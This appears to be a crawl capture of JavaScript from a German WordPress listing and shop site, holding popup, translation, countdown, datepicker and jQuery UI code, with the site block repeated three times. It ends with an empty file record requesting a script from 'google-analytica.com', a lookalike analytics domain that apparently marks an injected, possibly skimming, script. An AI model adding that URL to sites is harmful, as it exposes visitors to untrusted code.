return!1}});$(document).on('click','[class*="paoc-popup-cust-"]',function(){var html_classes=$(this).attr("class").split(' ');$.each(html_classes,function(class_key,class_val){var normal_cls_pos=class_val.indexOf('paoc-popup-cust-');if(normal_cls_pos<0){return}
var target=class_val.replace("paoc-popup-cust-","paoc-popup-");target=target.trim();var popup_ele=$('.'+target).attr('id');var options=$('#'+popup_ele).data('popup-conf');var data_opts=$('#'+popup_ele).data('conf');if(typeof(popup_ele)!=='undefined'&&(data_opts.popup_type=='simple_link'||data_opts.popup_type=='button'||data_opts.popup_type=='image')){var paoc_active_flag=popupaoc_popup_active_flag(class_key,popup_ele,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(popup_ele,options,data_opts)},data_opts.open_delay)}}});return!1});$(document).on('click','.paoc-popup-close',function(){$('.custombox-content').removeClass('paoc-cb-popup-complete');$('html').removeClass('custombox-lock');Custombox.modal.close()})})(jQuery);function popupaoc_open_popup(target,options,data_opts){var paoc_popup_open=1;if(typeof popupaoc_popup_befoer_open==="function"){paoc_popup_open=popupaoc_popup_befoer_open(paoc_popup_open,target,options,data_opts)}
if(paoc_popup_open!=1){return}
popupaoc_set_popup_events(target,options,data_opts);new Custombox.modal(options).open()}
function popupaoc_set_popup_events(target,options,data_opts){options.content.onOpen=function(){jQuery('html').addClass('custombox-lock');jQuery('.custombox-overlay, .custombox-content').removeClass('paoc-popup-active');jQuery('.custombox-overlay').not('.paoc-popup-overlay').addClass('paoc-popup-active paoc-popup-overlay paoc-popup-overlay-'+data_opts.id);jQuery('.custombox-content').not('.paoc-cb-popup').addClass('paoc-popup-active paoc-cb-popup paoc-cb-popup-'+data_opts.id+' paoc-popup-'+options.content.positionX+'-'+options.content.positionY);if(options.overlay.active==!1&&options.content.fullscreen==!1){jQuery('.custombox-content.paoc-popup-active').addClass('paoc-hide-overlay')}
if(options.overlay.active==!1){jQuery('html').css({'overflow':'auto','margin-right':'0'})}
var slick_slider_id=jQuery('.slick-slider').attr('id');if(typeof(slick_slider_id)!=='undefined'&&slick_slider_id!=''){jQuery('#'+slick_slider_id).slick('setPosition')}
jQuery(document.body).trigger('paoc_popup_open',[target,options])};options.content.onComplete=function(){jQuery('.custombox-content').addClass('paoc-cb-popup-complete');if(data_opts.disappear!=0){if(data_opts.disappear_mode=='normal'){var IdleInterval=setInterval(function(){paoc_ideal_timer=paoc_ideal_timer+1;if(paoc_ideal_timer>=data_opts.disappear){Custombox.modal.close();clearInterval(IdleInterval)}},1000)}else if(data_opts.disappear_mode=='force'){setTimeout(function(){Custombox.modal.close()},(data_opts.disappear*1000))}}
jQuery(window).trigger('resize');jQuery(document.body).trigger('paoc_popup_complete',[target,options])};options.content.onClose=function(){jQuery('html').removeClass('custombox-lock');var cookie_name=data_opts.cookie_prefix+'_'+data_opts.id;if(data_opts.cookie_expire!==''){popupaoc_create_cookie(cookie_name,1,data_opts.cookie_expire,data_opts.cookie_unit,'Lax')}
jQuery(document.body).trigger('paoc_popup_close',[target,options])}}
function popupaoc_popup_active_flag(index,$this,data_opts,options){var paoc_check_active=!1;if(typeof(data_opts.cookie_expire)!=='undefined'&&data_opts.cookie_expire!==''&&popupaoc_get_cookie_value(data_opts.cookie_prefix+'_'+data_opts.id)!=null){return 0}
paoc_check_active=1;return paoc_check_active}
function popupaoc_create_cookie(name,value,time_val,type,samesite){var date,expires,expire_time,samesite;time_val=time_val?time_val:!1;type=type?type:'day';samesite=samesite?";SameSite="+samesite:'';if(type=='hour'){expire_time=(time_val*60*60*1000)}else if(type=='minutes'){expire_time=(time_val*60*1000)}else{expire_time=(time_val*24*60*60*1000)}
if(time_val){date=new Date();date.setTime(date.getTime()+expire_time);expires="; expires="+date.toGMTString()}else{expires=""}
document.cookie=encodeURIComponent(name)+"="+value+expires+"; path=/"+samesite}
function popupaoc_get_cookie_value(cookie_name){var result=null;var nameEQ=cookie_name+"=";var get_cookie=document.cookie.split(';');for(var i=0;i<get_cookie.length;i++){var c=get_cookie[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)==0){result=c.substring(nameEQ.length,c.length)}}
return result};


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



jQuery(document).ready(function($){if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){$('.wpcf7-form-control.wpcf7-repeater-add').on('click',function(){wpdp_refresh_21745(jQuery,!0)})}});var wpdp_refresh_first_21745='yes';var wpdp_intv_21745;var wpdp_counter_21745=0;var wpdp_month_array_21745=[];var wpdp_dateFormat="mm/dd/yy";var wpdp_defaultDate="";function wpdp_refresh_21745($,force){if(typeof wpdp_obj!='undefined'){if(typeof wpdp_obj==='undefined'||!wpdp_obj.wpml_current_language)return;var wpml_code=wpdp_obj.wpml_current_language;wpml_code=(wpml_code?wpml_code:"en-GB");switch(wpml_code){case "en":wpml_code="en-US";break}
if(typeof $.datepicker!='undefined'&&typeof $.datepicker.regional[wpml_code]!='undefined'){wpdp_month_array_21745=$.datepicker.regional[wpml_code].monthNames}}
if($("#job_deadline").length>0){$("#job_deadline").attr("autocomplete","off");if(wpdp_refresh_first_21745=='yes'||force){if(typeof $.datepicker!='undefined')
$("#job_deadline").datepicker("destroy");$("#job_deadline").removeClass("hasDatepicker");wpdp_refresh_first_21745='done'}
$('body').on('mouseover, mousemove',function(){if($("#job_deadline").length>0){$.each($("#job_deadline"),function(wp_si,wp_sv){if($(this).val()!=''){$(this).attr('data-default-val',$(this).val())}})}
if(wpdp_counter_21745>2)
clearInterval(wpdp_intv_21745);if($("#job_deadline.hasDatepicker").length!=$("#job_deadline").length){$("#job_deadline").datepicker($.extend({},$.datepicker.regional[wpml_code],{dateFormat:wpdp_dateFormat})).on("change",function(){});$("#job_deadline").datepicker("option","dateFormat","mm/dd/yy");setTimeout(function(){$.each($("#job_deadline"),function(){$(this).prop('autocomplete','on');var expected_default=$(this).data('default');var expected_stamp=$(this).data('default_stamp');var expected_stamp_date=new Date(expected_stamp*1000);var expected_stamp_str=$.datepicker.formatDate('mm/dd/yy',expected_stamp_date);if(expected_default!=undefined&&expected_default!=''){$(this).datepicker().datepicker('setDate',expected_default)}
if(expected_stamp!=undefined&&expected_stamp!=''){$(this).datepicker().datepicker('setDate',expected_stamp_str)}})},100);$.each($("#job_deadline"),function(){var this_selector=$(this);var parent_form=this_selector.closest('form');parent_form.on('reset',function(){if(this_selector.data('default-val')!=""){setTimeout(function(){if(this_selector.val()==''){this_selector.val(this_selector.data('default-val'))}})}});if($(this).data('default-val')!=""){$(this).val($(this).data('default-val'))}})}})}
$('.ui-datepicker').addClass('notranslate')}
wpdp_intv_21745=setInterval(function(){wpdp_counter_21745++;wpdp_refresh_21745(jQuery,!1)},500);jQuery(document).ready(function($){$("#job_deadline").on('click',function(){$('.ui-datepicker-div-wrapper').prop('class','ui-datepicker-div-wrapper wp_datepicker_option-1 ')});setTimeout(function(){$("#job_deadline").click()},1000)});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/




--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/out-4.5.43.js
body_size: 19796
content:
